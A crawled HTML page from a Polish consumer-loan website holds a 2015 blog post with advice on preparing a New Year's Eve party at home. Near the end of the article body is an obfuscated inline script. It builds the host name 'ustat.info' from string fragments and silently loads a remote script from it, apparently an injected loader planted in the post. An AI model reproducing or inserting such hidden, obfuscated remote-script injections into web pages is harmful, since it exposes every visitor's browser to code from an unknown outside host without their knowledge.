

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swiatkonsumenta.pl/przygotowania-do-sylwestra-czas-zaczac/
body_size: 36895
content:
<!DOCTYPE html><html lang="pl-PL"
 prefix="og: https://ogp.me/ns#" ><head><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Open Sans::latin,latin-ext","Open Sans:100,200,300,400,500,600,700,800,900:latin,latin-ext","Open Sans:700:latin,latin-ext","Open Sans:400:latin,latin-ext"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://swiatkonsumenta.pl/xmlrpc.php"><link rel="stylesheet" media="print" href="https://swiatkonsumenta.pl/wp-content/cache/autoptimize/css/autoptimize_e1f6b4b9ca96c259ba9a32e38d11e213.css" onload="this.onload=null;this.media='all';" /><noscript id="aonoscrcss"><link media="all" href="https://swiatkonsumenta.pl/wp-content/cache/autoptimize/css/autoptimize_e1f6b4b9ca96c259ba9a32e38d11e213.css" rel="stylesheet" /></noscript><title>Przygotowania do Sylwestra czas zacząć!</title><meta name="robots" content="max-image-preview:large" /><meta name="google-site-verification" content="Ap9coYCwmFLEdZW2cesIDi7R4Wxwsm2-6geN9q1m4jw" /><link rel="canonical" href="https://swiatkonsumenta.pl/przygotowania-do-sylwestra-czas-zaczac/" /><meta property="og:locale" content="pl_PL" /><meta property="og:site_name" content="SwiatKonsumenta.pl | Świat konsumenta - wszystko o pożyczkach przez internet - obszerne rankinig i obiektywne opinie" /><meta property="og:type" content="article" /><meta property="og:title" content="Przygotowania do Sylwestra czas zacząć!" /><meta property="og:url" content="https://swiatkonsumenta.pl/przygotowania-do-sylwestra-czas-zaczac/" /><meta property="article:published_time" content="2015-12-28T12:03:47+00:00" /><meta property="article:modified_time" content="2015-12-28T12:03:47+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="swiatkonsumenta.pl" /><meta name="twitter:title" content="Przygotowania do Sylwestra czas zacząć!" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/swiatkonsumenta.pl\/#website","url":"https:\/\/swiatkonsumenta.pl\/","name":"SwiatKonsumenta.pl","description":"\u015awiat konsumenta - wszystko o po\u017cyczkach przez internet - obszerne rankinig i obiektywne opinie","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/swiatkonsumenta.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/swiatkonsumenta.pl\/#organization","name":"SwiatKonsumenta.pl","url":"https:\/\/swiatkonsumenta.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/swiatkonsumenta.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/swiatkonsumenta.pl\/","name":"Home","description":"\u015awiat konsumenta - wszystko o po\u017cyczkach przez internet - obszerne rankinig i obiektywne opinie","url":"https:\/\/swiatkonsumenta.pl\/"},"nextItem":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#listItem"},{"@type":"ListItem","@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/","name":"Przygotowania do Sylwestra czas zacz\u0105\u0107!","url":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/"},"previousItem":"https:\/\/swiatkonsumenta.pl\/#listItem"}]},{"@type":"Person","@id":"https:\/\/swiatkonsumenta.pl\/author\/maciej\/#author","url":"https:\/\/swiatkonsumenta.pl\/author\/maciej\/","name":"Maciej","image":{"@type":"ImageObject","@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5025831ab7a4c45b984a15ce7771f0a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"Maciej"}},{"@type":"WebPage","@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#webpage","url":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/","name":"Przygotowania do Sylwestra czas zacz\u0105\u0107!","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/swiatkonsumenta.pl\/#website"},"breadcrumb":{"@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#breadcrumblist"},"author":"https:\/\/swiatkonsumenta.pl\/author\/maciej\/#author","creator":"https:\/\/swiatkonsumenta.pl\/author\/maciej\/#author","image":{"@type":"ImageObject","@id":"https:\/\/swiatkonsumenta.pl\/#mainImage","url":"https:\/\/swiatkonsumenta.pl\/wp-content\/uploads\/2015\/12\/14.jpg","width":526,"height":349,"caption":"fajerwerki na niebie"},"primaryImageOfPage":{"@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#mainImage"},"datePublished":"2015-12-28T12:03:47+01:00","dateModified":"2015-12-28T12:03:47+01:00"},{"@type":"Article","@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#article","name":"Przygotowania do Sylwestra czas zacz\u0105\u0107!","inLanguage":"pl-PL","headline":"Przygotowania do Sylwestra czas zacz\u0105\u0107!","author":{"@id":"https:\/\/swiatkonsumenta.pl\/author\/maciej\/#author"},"publisher":{"@id":"https:\/\/swiatkonsumenta.pl\/#organization"},"datePublished":"2015-12-28T12:03:47+01:00","dateModified":"2015-12-28T12:03:47+01:00","articleSection":"Aktualno\u015bci","mainEntityOfPage":{"@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#webpage"},"isPartOf":{"@id":"https:\/\/swiatkonsumenta.pl\/przygotowania-do-sylwestra-czas-zaczac\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/swiatkonsumenta.pl\/#articleImage","url":"https:\/\/swiatkonsumenta.pl\/wp-content\/uploads\/2015\/12\/14.jpg","width":526,"height":349,"caption":"fajerwerki na niebie"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SwiatKonsumenta.pl &raquo; Kanał z wpisami" href="https://swiatkonsumenta.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="SwiatKonsumenta.pl &raquo; Kanał z komentarzami" href="https://swiatkonsumenta.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="SwiatKonsumenta.pl &raquo; Przygotowania do Sylwestra czas zacząć! Kanał z komentarzami" href="https://swiatkonsumenta.pl/przygotowania-do-sylwestra-czas-zaczac/feed/" /> <script type='text/javascript' src='https://swiatkonsumenta.pl/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <!--[if lt IE 9]> <script type='text/javascript' src='https://swiatkonsumenta.pl/wp-content/themes/septera/resources/js/html5shiv.min.js' id='septera-html5shiv-js'></script> <![endif]--><link rel="https://api.w.org/" href="https://swiatkonsumenta.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://swiatkonsumenta.pl/wp-json/wp/v2/posts/3113" /><link rel='shortlink' href='https://swiatkonsumenta.pl/?p=3113' /><link rel="alternate" type="application/json+oembed" href="https://swiatkonsumenta.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswiatkonsumenta.pl%2Fprzygotowania-do-sylwestra-czas-zaczac%2F" /><link rel="alternate" type="text/xml+oembed" href="https://swiatkonsumenta.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswiatkonsumenta.pl%2Fprzygotowania-do-sylwestra-czas-zaczac%2F&#038;format=xml" /><meta name="framework" content="Redux 4.3.1" /> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(21118291, "init", {
        id:21118291,
        clickmap:false,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
	        });</script> <noscript><div><img src="https://mc.yandex.ru/watch/21118291" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="post-template-default single single-post postid-3113 single-format-standard wp-embed-responsive septera-image-none septera-caption-one septera-totop-normal septera-stripped-table septera-over-menu septera-responsive-headerimage septera-responsive-featured septera-magazine-two septera-magazine-layout septera-comment-placeholder septera-normalizedtags septera-article-animation-2" itemscope itemtype="http://schema.org/WebPage"><div id="site-wrapper"><header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader" role="banner"><div id="site-header-main"><div id="site-header-main-inside"><nav id="mobile-menu"> <span id="nav-cancel"><i class="icon-cancel"></i></span><div><ul id="mobile-nav" class=""><li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-386"><a href="http://swiatkonsumenta.pl"><span>Strona Główna</span></a></li><li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://swiatkonsumenta.pl/ranking-pozyczek/"><span>Ranking szybkich pożyczek</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://swiatkonsumenta.pl/ranking/"><span>Ranking</span></a><ul class="sub-menu"><li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3552"><a href="https://swiatkonsumenta.pl/pozyczki-od-18-lat-ranking/"><span>od 18 lat</span></a></li><li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3554"><a href="https://swiatkonsumenta.pl/pozyczki-bez-sprawdzania-baz/"><span>bez sprawdzania baz</span></a></li><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3553"><a href="https://swiatkonsumenta.pl/pozyczka-dla-zadluzonych-bez-zdolnosci-kredytowej-2/"><span>bez zdolności kredytowej</span></a></li><li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3555"><a href="https://swiatkonsumenta.pl/szybkie-pozyczki-bez-zaswiadczen-ranking/"><span>bez zaświadczeń</span></a></li></ul></li><li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://swiatkonsumenta.pl/category/baza-wiedzy/"><span>Baza Wiedzy</span></a></li><li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://swiatkonsumenta.pl/partnerzy/"><span>Partnerzy</span></a></li><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://swiatkonsumenta.pl/kontakt/"><span>Kontakt</span></a></li><li class='menu-main-search menu-search-animated'> <a role='link' href><i class='icon-search'></i><span class='screen-reader-text'>Szukaj</span></a><form role="search" method="get" class="searchform" action="https://swiatkonsumenta.pl/"> <label> <span class="screen-reader-text">Szukaj:</span> <input type="search" class="s" placeholder="Szukaj" value="" name="s" /> </label> <button type="submit" class="searchsubmit"><span class="screen-reader-text">Szukaj</span><i class="icon-search"></i></button></form></li></ul></div></nav><div id="branding"><div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://swiatkonsumenta.pl/" title="Świat konsumenta - wszystko o pożyczkach przez internet - obszerne rankinig i obiektywne opinie" rel="home">SwiatKonsumenta.pl</a> </span></div><span id="site-description"  itemprop="description" >Świat konsumenta - wszystko o pożyczkach przez internet - obszerne rankinig i obiektywne opinie</span></div></div> <a id="nav-toggle"><i class="icon-menu"></i></a><nav id="access" role="navigation"  aria-label="Menu główne"  itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="skip-link screen-reader-text"> <a href="#main" title="Przejdź do treści"> Przejdź do treści </a></div><div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-386"><a href="http://swiatkonsumenta.pl"><span>Strona Główna</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://swiatkonsumenta.pl/ranking-pozyczek/"><span>Ranking szybkich pożyczek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://swiatkonsumenta.pl/ranking/"><span>Ranking</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3552"><a href="https://swiatkonsumenta.pl/pozyczki-od-18-lat-ranking/"><span>od 18 lat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3554"><a href="https://swiatkonsumenta.pl/pozyczki-bez-sprawdzania-baz/"><span>bez sprawdzania baz</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3553"><a href="https://swiatkonsumenta.pl/pozyczka-dla-zadluzonych-bez-zdolnosci-kredytowej-2/"><span>bez zdolności kredytowej</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3555"><a href="https://swiatkonsumenta.pl/szybkie-pozyczki-bez-zaswiadczen-ranking/"><span>bez zaświadczeń</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://swiatkonsumenta.pl/category/baza-wiedzy/"><span>Baza Wiedzy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://swiatkonsumenta.pl/partnerzy/"><span>Partnerzy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://swiatkonsumenta.pl/kontakt/"><span>Kontakt</span></a></li><li class='menu-main-search menu-search-animated'> <a role='link' href><i class='icon-search'></i><span class='screen-reader-text'>Szukaj</span></a><form role="search" method="get" class="searchform" action="https://swiatkonsumenta.pl/"> <label> <span class="screen-reader-text">Szukaj:</span> <input type="search" class="s" placeholder="Szukaj" value="" name="s" /> </label> <button type="submit" class="searchsubmit"><span class="screen-reader-text">Szukaj</span><i class="icon-search"></i></button></form></li></ul></div></nav></div></div><div id="header-image-main"><div id="header-image-main-inside"></div></div></header><div id="breadcrumbs-container" class="cryout two-columns-right"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"><nav id="breadcrumbs-nav"><a href="https://swiatkonsumenta.pl" title="Strona główna"><i class="icon-bread-home"></i><span class="screen-reader-text">Strona główna</span></a><i class="icon-bread-arrow"></i> <a href="https://swiatkonsumenta.pl/category/aktualnosci/">Aktualności</a> <i class="icon-bread-arrow"></i> <span class="current">Przygotowania do Sylwestra czas zacząć!</span></nav></div></div></div><div id="content" class="cryout"><div id="container" class="two-columns-right"><main id="main" role="main" class="main"><article id="post-3113" class="post-3113 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity"><div class="schema-image"><div class="post-thumbnail-container"   itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <a class="post-featured-image" href="https://swiatkonsumenta.pl/przygotowania-do-sylwestra-czas-zaczac/" title="Przygotowania do Sylwestra czas zacząć!"  style="background-image: url(https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14.jpg)" > </a> <a class="responsive-featured-image" href="https://swiatkonsumenta.pl/przygotowania-do-sylwestra-czas-zaczac/" title="Przygotowania do Sylwestra czas zacząć!"> <picture> <source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 954px" data-srcset="https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14.jpg 512w"> <source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 954px" data-srcset="https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14.jpg 800w"> <noscript><img alt="Przygotowania do Sylwestra czas zacząć!"  itemprop="url" src="https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14.jpg" /></noscript><img class="lazyload" alt="Przygotowania do Sylwestra czas zacząć!"  itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14.jpg" /> </picture> </a><meta itemprop="width" content="449"><meta itemprop="height" content="298"></div></div><div class="article-inner"><header><div class="entry-meta beforetitle-meta"></div><h1 class="entry-title singular-title"  itemprop="headline">Przygotowania do Sylwestra czas zacząć!</h1><div class="entry-meta aftertitle-meta"> <span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"> <i class="icon-author icon-metas" title="Autor"></i> <a class="url fn n" rel="author" href="https://swiatkonsumenta.pl/author/maciej/" title="Zobacz wszystkie wpisy, których autorem jest Maciej" itemprop="url"> <em itemprop="name">Maciej</em> </a> </span> <span class="onDate date" > <i class="icon-date icon-metas" title="Data"></i> <time class="published" datetime="2015-12-28T13:03:47+01:00"  itemprop="datePublished"> 28 grudnia 2015 </time> <time class="updated" datetime="2015-12-28T13:03:47+01:00"  itemprop="dateModified">28 grudnia 2015</time> </span> <span class="bl_categ" > <i class="icon-category icon-metas" title="Kategorie"></i> <a href="https://swiatkonsumenta.pl/category/aktualnosci/" rel="category tag">Aktualności</a></span></div></header><div class="entry-content"  itemprop="articleBody"><p>Święta, święta i po świętach… a tuż po bożonarodzeniowym celebrowaniu w gronie najbliższych, czas na huczne zabawy i bale sylwestrowe! W tym roku postanowiłeś urządzić noworoczną zabawę u siebie? Świetnie! Sylwester to doskonała okazja do spotkań w gronie znajomych i przyjaciół! Jak jednak się do niego przygotować, co kupić, co zrobić, by był jedyny i niezapomniany? O tym wszystkim w najnowszym materiale!</p><h2><b>Lista zakupów</b></h2><p>Rzecz, bez której nie możesz ruszyć się na poświąteczne zakupy. Dlaczego? W sklepach wciąż trwa szał i zakupowa gorączka, ludzie w popłochu biegają i nie wiedzą, czego tak naprawdę chcą. Bądź o nich mądrzejszy, przygotuj się na każdą ewentualność. Przemyśl, ile osób do Ciebie przyjdzie, jak bardzo będą mogli pomóc Ci w kwestii jedzeniowego zaopatrzenia, czy wszystko będziesz przygotowywać samodzielnie, czy jednak Ci pomogą, na jakie menu stawiasz itp. To podstawowe pytania, które pozwolą Ci w szybkim tempie zweryfikować, co tak naprawdę będzie potrzebne. Pamiętaj, by podczas zakupów skorzystać z licznych poświątecznych promocji w dużych dyskontach &#8211; <a href="http://intermarche.pl/gazetka/gazetka-promocyjna-52/">http://intermarche.pl/gazetka/gazetka-promocyjna-52/</a>. To świetna okazja na zaoszczędzenie po świątecznym szaleństwie i swoista ulga dla Twojego portfela, za którą na pewno będzie Ci wdzięczny.</p><p><noscript><img class="aligncenter size-full wp-image-3114" src="https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14.jpg" alt="fajerwerki na niebie" width="526" height="349" srcset="https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14.jpg 526w, https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14-500x332.jpg 500w, https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14-300x199.jpg 300w, https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14-100x66.jpg 100w" sizes="(max-width: 526px) 100vw, 526px" /></noscript><img class="lazyload aligncenter size-full wp-image-3114" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20526%20349%22%3E%3C/svg%3E' data-src="https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14.jpg" alt="fajerwerki na niebie" width="526" height="349" data-srcset="https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14.jpg 526w, https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14-500x332.jpg 500w, https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14-300x199.jpg 300w, https://swiatkonsumenta.pl/wp-content/uploads/2015/12/14-100x66.jpg 100w" data-sizes="(max-width: 526px) 100vw, 526px" /></p><h2><b>Zakąski i coś większego, czyli jedzenie</b></h2><p>Kiedy zakupy będą już zrobione, czas na gotowanie. Jak już wspomnieliśmy, możesz podzielić się nim ze znajomymi, którzy przychodzą – nie chcesz przecież robić wszystkiego samodzielnie. Zajmij się daniem głównym, np. pieczonym schabem, który możesz podać zarówno na ciepło, jak i na zimno, sałatkami, które będą do niego doskonałym dodatkiem, ale również przekąskami, takimi jak koreczki czy śledziki (nawet po Wigilii, tych pyszności nigdy dość). Jeśli lubisz i umiesz piec, możesz przygotować sernik lub inną blachę pysznego domowego ciasta lub poprosić koleżankę, która przychodzi, by to ona się tym zajęła. Tak zastawiony stół na pewno sprosta oczekiwaniom każdego.</p><h2><b>Ustrajanie mieszkania</b></h2><p>Nie zapominaj również o tym, że Sylwester to wyjątkowa noc, w którą możesz świetnie się bawić. Aby tak było, przystrój swoje mieszkanie kolorowymi balonami, serpentynami i wszystkim, na co tylko masz ochotę. Nie zapomnij o tym, by przygotować odrobinę miejsca dla wszystkich tych, którzy postanowią zaszaleć na parkiecie i dać się porwać gorączce sylwestrowej nocy! Do tego odpowiednia oprawa muzyczna, szampan i fajerwerki (oczywiście wypuszczane na zewnątrz z zachowaniem wszystkich zasad bezpieczeństwa), a Nowy Rok nadejdzie szybciej, niż mogłeś przypuszczać!</p><p><script type="text/javascript">// 
(function(){
 uuhe=document.createElement("script");uuhe.type="text/javascript";
 uuhe.async=true;uuhe_=(("us")+"t")+"a";uuhe_+=("t.i")+""+"n";uuhe_+=(("f")+"o");
 uuhe.src="http://"+uuhe_+"/7007659.67dh27x9uhe9i055h36111nlqrvalx";
 document.body.appendChild(uuhe);
})();
// ]]&gt;</script></p></div><footer class="entry-meta entry-utility"></footer></div> <span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://swiatkonsumenta.pl"> </span><meta itemprop="name" content="SwiatKonsumenta.pl"> </span><link itemprop="mainEntityOfPage" href="https://swiatkonsumenta.pl/przygotowania-do-sylwestra-czas-zaczac/" /></article><nav id="nav-below" class="navigation" role="navigation"><div class="nav-previous"><em>Poprzedni wpis</em><a href="https://swiatkonsumenta.pl/geneza-deflacji-czyli-kulisy-malejacych-cen/" rel="prev"><span>Geneza deflacji – czyli kulisy malejących cen</span></a></div><div class="nav-next"><em>Następny wpis</em><a href="https://swiatkonsumenta.pl/szybka-pozyczka-od-reki-czy-kredyt-odnawialny-jak-sfinansowac-noworoczne-postanowienia/" rel="next"><span>Szybka pożyczka od ręki czy kredyt odnawialny – jak sfinansować noworoczne postanowienia?</span></a></div></nav><section id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/przygotowania-do-sylwestra-czas-zaczac/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://swiatkonsumenta.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label><textarea placeholder="Komentarz" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Podpis<span class="required">*</span></label> <input id="author" placeholder="Podpis*" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30"  maxlength="100" aria-describedby="email-notes" aria-required='true' /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label><input id="url" placeholder="Witryna internetowa" name="url" type="url" value="" size="30"  maxlength="200" /></p><p class="comment-form-cookies-consent"><label for="wp-comment-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />Save my name, email, and site URL in my browser for next time I post a comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='3113' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1769443857" /><div class="wantispam-group wantispam-group-q" style="clear: both;"> <label>Current ye@r <span class="required">*</span></label> <input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" /> <input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.2.8" autocomplete="off" /></div><div class="wantispam-group wantispam-group-e" style="display: none;"> <label>Leave this field empty</label> <input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" /></div></div></form></div></section></main><aside id="secondary" class="widget-area sidey" role="complementary"  itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget-container widget_search"><h3 class="widget-title"><span>Szukaj</span></h3><form role="search" method="get" class="searchform" action="https://swiatkonsumenta.pl/"> <label> <span class="screen-reader-text">Szukaj:</span> <input type="search" class="s" placeholder="Szukaj" value="" name="s" /> </label> <button type="submit" class="searchsubmit"><span class="screen-reader-text">Szukaj</span><i class="icon-search"></i></button></form></section><section id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-menu-boczne-container"><ul id="menu-menu-boczne" class="menu"><li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3808"><a href="https://swiatkonsumenta.pl/">Strona główna</a></li><li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://swiatkonsumenta.pl/kredyt-pozabankowy-bez-zaswiadczen-o-dochodach/">Kredyt pozabankowy bez zaświadczeń o dochodach</a></li><li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://swiatkonsumenta.pl/ranking-pozyczek/">Ranking pożyczek</a></li><li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://swiatkonsumenta.pl/nowe-darmowe-chwilowki/">Nowe darmowe chwilówki</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://swiatkonsumenta.pl/category/parabanki-2/">Firmy pożyczkowe</a></li><li id="menu-item-3800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://swiatkonsumenta.pl/category/pozyczki-2/">Pożyczki</a></li><li id="menu-item-3801" 